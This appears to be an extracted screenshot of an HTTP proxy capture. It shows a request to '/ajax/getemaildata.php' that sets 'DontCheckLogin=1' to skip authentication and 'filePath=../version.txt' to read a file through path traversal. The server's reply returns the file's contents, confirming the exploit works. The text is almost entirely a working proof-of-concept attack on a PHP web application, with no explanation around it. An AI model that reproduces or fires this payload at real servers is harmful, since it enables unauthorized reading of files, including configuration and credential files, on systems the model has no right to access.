 美化 Raw Hex \n
1 GET /ajax/getemaildata.php?DontCheckLogin=1&filePath=../version.txt
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=p8t1stkmi6nd9jjda4vsenjob6
9 Upgrade-Insecure-Requests: 1
10
11
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 02:55:03 GMT
3 Server: Apache/2.4.41 (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 10
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 7.2 patch2